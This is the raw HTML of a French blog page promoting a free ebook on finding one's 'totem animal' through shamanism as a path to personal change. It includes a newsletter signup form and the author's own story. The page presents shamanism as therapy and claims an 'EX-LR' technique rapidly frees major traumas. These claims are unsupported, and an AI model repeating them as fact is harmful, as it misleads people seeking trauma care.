100vw, 400px" /><noscript><img data-recalc-dims="1" decoding="async" class="tve_image wp-image-2366" alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366" src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=400%2C300" style="width: 100%;" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-235e33c55447d51" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-245e33c55447d8b"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-255e33c55447dc4"><p data-css="tve-u-265e33c55447dfd" data-default="Enter your text here..." style="text-align: center;"><span data-css="tve-u-275e33c55447e36" style="font-weight: normal;"><span data-css="tve-u-285e33c55447e6f" style="color: rgb(129, 16, 16);">RÉUSSIR </span>RAPIDEMENT À <span data-css="tve-u-295e33c55447ea7" style="color: rgb(129, 16, 16);">AVOIR LA QUALITÉ</span> QUI VOUS MANQUE GRACE <span data-css="tve-u-275e33c55447e36">À</span> VOTRE <span data-css="tve-u-305e33c55447ee1" style="color: rgb(129, 16, 16);">ANIMAL TOTEM</span></span></p></div><div class="thrv_wrapper thrv_lead_generation tve-no-drop-inside" data-connection="custom-html" style="" data-css="tve-u-315e33c55447f1a" data-settings-id="3231"><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}"><div class="thrv_lead_generation_container tve_clearfix"><form method="post" action="#" class="AVAST_PAM_nonloginform" novalidate="novalidate" autocomplete="new-password"><input type="hidden" class="tve-f-a-hidden" value="https://systeme.io/embedded/281436/subscription"><div class="tve_lead_generated_inputs_container"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 588.273;"><div class="tcb-flex-row tcb--cols--3"><div class="tcb-flex-col"><div class="tcb-col"><div class="tve_lg_input_container tve_lg_input" data-css="tve-u-325e33c55447f53"><input name="first_name" id="" type="text" placeholder="Votre prénom" value="" required="required" data-css="tve-u-335e33c55447f8d" data-placeholder="Votre prénom"></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="tve_lg_input_container tve_lg_input" data-css="tve-u-325e33c55447f53"><input name="email" id="" type="email" placeholder="Votre adresse mail" value="patricehuetre@gmail.com" required="required" data-required="1" data-validation="email" data-css="tve-u-335e33c55447f8d" data-placeholder="Votre adresse mail" style="" autocomplete="off" data-has-passwords-badge="true"></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="tve_lg_input_container tve_submit_container tve_lg_submit" data-css="tve-u-345e33c55447fc7"><button type="submit" class="">Recevoir</button></div></div></div></div></div></div><div style="display: none;"></div></form></div><div class="thrv_lead_generation_code" style="display: none;"></div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style=""><p data-css="tve-u-355e33c55448001" data-default="Enter your text here..." style="text-align: center;">En vous inscrivant ici, vous pourrez recevoir en plus de l'ebook, ma newsletter, des articles, vidéos, des offres diverses, podcast et autres conseils pour vous aider. Et bien sur, vous pouvez vous désabonner à tout instant. Et, votre adresse email ne sera jamais cédée ni revendue !</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
            <div class="tve_lead_locked_content"><div class="tve_lead_locked_overlay"></div>Hidden Content</div>
        </div>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">J’ai découvert cette approche il y a longtemps maintenant, même si le temps est relatif. Bon, cela fait tout de même 25 ans.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">J’étais tout jeune à l’époque et j’étais un passionné de chamanisme à une époque ou l&rsquo;on en parlait pas autant.</span></p>


<div class="wp-block-image is-style-default"><figure class="alignleft is-resized"><img decoding="async" data-src="https://i1.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?fit=1024%2C683" alt="Le Chamanisme : une méthode pour changer sa vie" class="wp-image-2331 lazyload" width="214" height="142" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=610%2C407&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=1080%2C720&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=1280%2C853&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=980%2C653&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/dreamcatcher-1030769_1920.jpg?resize=480%2C320&amp;ssl=1 480w" data-sizes="(max-width: 214px) 100vw, 214px" src="[data-uri]" style="--smush-placeholder-width: 214px; --smush-placeholder-aspect-ratio: 214/142;" /><figcaption>Entrez dans le monde du rêve !</figcaption></figure></div>


<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et cette découverte a changé ma vie et continue à le faire encore maintenant.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">J’ai découvert et pratiqué très tôt ce que l’on appelle le voyage chamanique qui permet de se reconnecter à soi.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et j’en avais besoin, il me manquait en effet un père que je n’ai jamais eu alors… Bon, je ne vais pas tout vous raconter ici, mais si vous voulez en savoir plus sur ce qui s’est passé vous pouvez aller voir cet article ou je vous raconte tout ou presque : </span><a href="https://de-nouveaux-horizons-en-psychologie.com/qui-suis-je-le-sens-de-ce-blog/" target="_blank" rel="noreferrer noopener"><span style="font-size: 14pt;">qui suis-je ?</span></a></p>
<p></p>


<p>&nbsp;</p>
<p><span style="font-size: 18pt;"><b style="font-size: 18pt;">Ce que vous allez trouver dans cet article et dans l’e-</b><span style="font-size: 24px;"><b>Book</b></span><b style="font-size: 18pt;"> :</b></span></p>
<p>&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?fit=1024%2C576" alt="Reconnaitre la vie pour se changer soi !" class="wp-image-2338 lazyload" width="516" height="290" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?w=3840&amp;ssl=1 3840w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=610%2C343&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=1080%2C608&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=980%2C551&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?w=2160&amp;ssl=1 2160w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/beautiful-blur-bright-326055-1.jpg?w=3240&amp;ssl=1 3240w" data-sizes="(max-width: 516px) 100vw, 516px" src="[data-uri]" style="--smush-placeholder-width: 516px; --smush-placeholder-aspect-ratio: 516/290;" /><figcaption>Il faut réussir à se connecter à soi pour changer sa vie !<br><br></figcaption></figure></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
<ul>
<li style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Une <strong>méthode originale et unique</strong> sur l’animal totem qui a le pouvoir de <strong>changer votre vie</strong> et que vous allez pouvoir télécharger gratuitement ici.</span></li>
</ul>



<ul>
<li style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Une autre démarche à découvrir sur l’animal totem qui va vous surprendre tant la pratique vous amènera vers un véritable travail sur vous.</span></li>
</ul>
</div></div>


<p></p>
<p class="has-medium-font-size" style="text-align: justify;"><em><strong><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">C’est en fait une vraie technique de développement personnel, qui est complète, et qui intègre toutes les dimensions de notre Être !</span></strong></em></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et, je dois dire qu’il est difficile de trouver une méthode qui vous permette d’allier votre vie quotidienne dans toutes ses dimensions : le corps, les émotions, le mental, mais aussi l’esprit.</span></p>


<div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="file:///C:/Users/OPALE%20Psychologie/AppData/Local/Temp/OpenLiveWriter-340768285/supfiles111042B8/galaxy-3696061_19206.jpg"><img decoding="async" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/galaxy-3696061_1920.jpg?fit=1024%2C683" alt="Une technique de développement personnel" class="wp-image-2333 lazyload" width="235" height="155" src="[data-uri]" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/155;" /></a><figcaption>Une technique vraiment complète et holistique !</figcaption></figure></div>


<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Toutes ses approches en UNE seule technique !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Je pense que cela ne court pas les rues !!</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Je vous laisse la découvrir.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Vous me direz ce que vous en pensez à la fin, dans les commentaires…</span></p>
<p> </p>
<h2> </h2>
<p class="has-vivid-purple-color" style="text-align: center;"><span style="font-size: 36pt; font-family: helvetica, arial, sans-serif;"><strong>Psychologie et Chamanisme : rencontrer son animal totem pour trouver un allié vers le changement</strong></span></p>
<p> </p>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Pourquoi associer la psychologie avec le chamanisme ?</span></p>


<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="font-size: 14pt;">En fait, pour deux raisons :</span></p>



<ol>
<li style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">C’est en réalité <strong>la première approche de développement personnel de l’humanité</strong> <strong>ou</strong> la première approche de <strong>psychothérapie</strong> qui ait existé. Et les chamans, finalement, étaient les premiers psys ou aussi les premiers prêtres de l’humanité…</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et, j’ai commencé personnellement mon travail avec cette vision du chaman</span></li>
</ol>
</div></div>


<p style="color: #351079;"><span style="font-family: 'times new roman', times, serif; font-size: 24pt;"><strong>Trouver son animal totem pour donner du sens à sa Vie.</strong></span></p>


<p></p>



<p></p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><a href="file:///C:/Users/OPALE%20Psychologie/AppData/Local/Temp/OpenLiveWriter-340768285/supfiles111042B8/wolf-2637699_128019.png"><img decoding="async" data-src="https://i1.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?fit=751%2C1024" alt="L'animal Totem Ressource" class="wp-image-2341 lazyload" width="191" height="261" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?w=939&amp;ssl=1 939w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?resize=220%2C300&amp;ssl=1 220w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?resize=768%2C1047&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?resize=751%2C1024&amp;ssl=1 751w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?resize=610%2C832&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/wolf-2637699_1280.png?resize=480%2C654&amp;ssl=1 480w" data-sizes="(max-width: 191px) 100vw, 191px" src="[data-uri]" style="--smush-placeholder-width: 191px; --smush-placeholder-aspect-ratio: 191/261;" /></a><figcaption>Partir à la découverte de soi !</figcaption></figure></div>


<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Très tôt, <strong>à l’adolescence, on se cherche</strong>.</span></p>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">On cherche à savoir qui l’on est et comment on a envie de vivre sa vie.</span></p>
<p> </p>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Beaucoup de questions nous assaillent :</span></p>
<ul>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Quel est le sens de la vie ?</span></li>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Quelle ma place dans la société et par rapport aux autres?</span></li>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Quelle est ma place sur cette Terre et dans la nature?</span></li>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Que vais-je faire de ma vie concrètement ?</span></li>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Vais-je pouvoir apporter quelque chose au monde ?</span></li>
<li><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Il y a-t-il une force supérieure au-dessus de nous ?</span></li>
</ul>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Que de questions essentielles qui ont toutes une fonction : <strong>DONNER DU SENS A NOTRE VIE.</strong></span></p>


<div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="file:///C:/Users/OPALE%20Psychologie/AppData/Local/Temp/OpenLiveWriter-340768285/supfiles111042B8/tree-66465_19204.jpg"><img decoding="async" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?fit=1024%2C724" alt="Donner du sens à sa vie avec les autres" class="wp-image-2342 lazyload" width="302" height="213" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=768%2C543&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=1024%2C724&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=610%2C431&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=400%2C284&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=1080%2C763&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=1280%2C905&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=980%2C693&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/tree-66465_1920.jpg?resize=480%2C339&amp;ssl=1 480w" data-sizes="(max-width: 302px) 100vw, 302px" src="[data-uri]" style="--smush-placeholder-width: 302px; --smush-placeholder-aspect-ratio: 302/213;" /></a><figcaption>Se connaitre soi, c&rsquo;est reconnaitre les autres.</figcaption></figure></div>


<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Mais, vous avez remarqué une chose, c’est que toutes <strong>ces questions ont toutes un rapport avec : les autres !</strong> Et cela peut-être : des humains, des dieux, la nature, la vie, bref autre chose que nous-mêmes.</span></p>
<p></p>


<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p></p></blockquote>



<p></p>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p></p><p><strong>Nous ne pouvons pas vivre en dehors du monde, dans le sens où nous sommes tous inter-reliés.</strong></p><p></p></blockquote>


<p></p>
<p><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">C’est dans cet objectif que je vous ai préparé <strong>la technique de l’Animal Totem Ressource</strong>.</span></p>
<p><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Je vais vous accompagner, dans cet e-Book, pour :</span></p>
<ul>
<li><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">voir clairement <strong>quelle est la qualité</strong> qui vous manque et <strong>dont vous avez le plus besoin.</strong></span></li>
</ul>


<ul>
<li><span style="font-size: 14pt;">Et en partant de là, je vous inviterais à <strong>trouver l’Animal</strong> qui correspondra à cette <strong>qualité</strong>.</span></li>
</ul>


<ul>
<li><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et enfin, je vous montrerais comment vous en faire <strong>un allié vers votre changement de vie</strong>.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Toute <strong>la technique est décrite en détail et de façon progressive</strong> pour vous permettre de réussir à faire cette <strong>expérience magique</strong> et de pouvoir <strong>acquérir la qualité qui vous manque</strong> cruellement et cela en trouvant son animal totem.</span></p>
<p></p>


<div class="wp-block-image"><figure class="alignleft size-large is-resized"><a href="file:///C:/Users/OPALE%20Psychologie/AppData/Local/Temp/OpenLiveWriter-340768285/supfiles111042B8/directory-2713357_19203.jpg"><img decoding="async" data-src="https://i1.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?fit=1024%2C456" alt="Dans quelle direction aller pour changer sa vie ?" class="wp-image-2343 lazyload" width="248" height="109" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?resize=768%2C342&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?resize=1024%2C456&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?resize=1080%2C481&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?resize=1280%2C570&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/directory-2713357_1920.jpg?resize=980%2C436&amp;ssl=1 980w" data-sizes="(max-width: 248px) 100vw, 248px" src="[data-uri]" style="--smush-placeholder-width: 248px; --smush-placeholder-aspect-ratio: 248/109;" /></a><figcaption>Dans quelle direction aller lorsque des obstacles nous empêchent de vivre notre vie ?</figcaption></figure></div>


<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Chacun de nous avons des qualités et des aptitudes, mais aussi des limitations dont nous aimerions bien nous affranchir. Des obstacles qui trop souvent nous empêchent de vivre la vie que nous aimerions vivre.</span></p>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Nous nous posons alors la question :</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Comment <strong>réussir à</strong> <strong>changer ma vie</strong> et à vivre pleinement qui je suis ?</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">C’est pour cette raison que je vous propose cette méthode complète et originale pour changer votre vie en réussissant à <strong>acquérir</strong> <strong>la Qualité qu’il vous Faut Absolument pour Réussir votre Vie.</strong></span></p>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;"><strong>Lisez et surtout pratiquez</strong> et vous me direz ce que vous en pensez.</span></p>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">D’ailleurs, si vous avez des questions en lisant cette méthode de l’Animal Totem Ressource, n’hésitez pas à me laisser vos questions dans les commentaires. Je suis sûr que vos questions pourront servir à d’autres.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Il existe également une suite à cette approche qui est, cette fois, plus globale et qui ne va pas se limiter à une qualité, mais qui va inclure toute la dimension de notre personnalité et de notre Etre.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">C’est, en quelque sorte <strong>une approche plus psychologique et aussi plus spirituelle.</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Je vais vous en dire quelques mots, mais sachez que la première des choses à faire dans la démarche, vous l’avez, décrite de façon complète, dans l’ouvrage que je vous offre.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Il n’y a rien que je garde sous le coude dans cette technique. Elle est complète et se suffit en elle-même.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Pratiquez et vous verrez !</span></p>
<p> </p>
<p class="has-vivid-purple-color"><span style="font-size: 24pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>Découvrir son animal totem comme une démarche thérapeutique</strong></span></p>
<p> </p>
<h4> </h4>
<h4 style="color: #2e145d;"><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>La réparation des blessures du passé…</strong></span></h4>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Très jeune, je me suis senti seul, abandonné, réellement d’ailleurs, par un père qui n’a pas voulu me reconnaître.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Alors, j’ai cherché à combler ce vide en moi et, à ce moment-là, c’est présenté dans ma vie  : <strong>la VOIE du Chaman</strong>.</span></p>


<div class="wp-block-image" style="text-align: center;">
<figure class="aligncenter size-large"><a href="file:///C:/Users/OPALE%20Psychologie/AppData/Local/Temp/OpenLiveWriter-340768285/supfiles111042B8/fantasy-2824500_19204.jpg"><img decoding="async" width="1920" height="827" class="wp-image-2344 lazyload" data-src="https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?fit=1024%2C441" alt="La Voie du Chaman" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=300%2C129&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=768%2C331&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=1024%2C441&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=610%2C263&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=1080%2C465&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=1280%2C551&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=980%2C422&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/fantasy-2824500_1920.jpg?resize=480%2C207&amp;ssl=1 480w" data-sizes="(max-width: 1080px) 100vw, 1080px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/827;" /></a>
<figcaption>Le regard de la Nature ou de Mère-Terre !</figcaption>
</figure>
</div>
<p>&nbsp;</p>


<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et, c’est à la suite de cela que j’ai pu rencontrer mon premier animal totem, et c&rsquo;est celui qui est resté présent jusqu’à ce jour, et qui continue à m’enseigner.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Il est devenu comme <strong>un guide intérieur</strong> qui va me montrer des techniques thérapeutiques parfois vraiment particulières et inattendues, comme <strong>la technique EX-LR</strong> (EXtraire, Libérer et Recevoir). Une technique extrêmement rapide pour libérer des traumatismes importants. Mais, je vous en reparlerais dans un prochain article.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Mais, en attendant, si vous voulez découvrir mon approche un peu spéciale de psy, entre l’ostéo et les approches de médecines holistiques, vous pouvez allez voir cet article :</span></p>
<p><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif;"><a href="https://de-nouveaux-horizons-en-psychologie.com/liberer-ses-emotions/" target="_blank" rel="noreferrer noopener">Ostéopathie – Psychologie : Comment libérer ses émotions ? De l’EMDR aux Mouvements Corporels</a></span></p>
<p></p>


<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p></p><p><strong>La Voie du Chaman, à travers la rencontre de l’animal totem, nous permet de nous retrouver, tel que l’on est, en notre for intérieur.</strong></p><p></p><cite><br></cite></blockquote>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4>&nbsp;</h4>
<h4>&nbsp;</h4>
<h4 style="color: #351079;"><strong><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;">La méthode de cette approche :</span></strong></h4>



<h4 style="color: #351079;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 18pt;">Apprendre à surmonter ses faiblesses…</span></strong></h4>
<p></p>
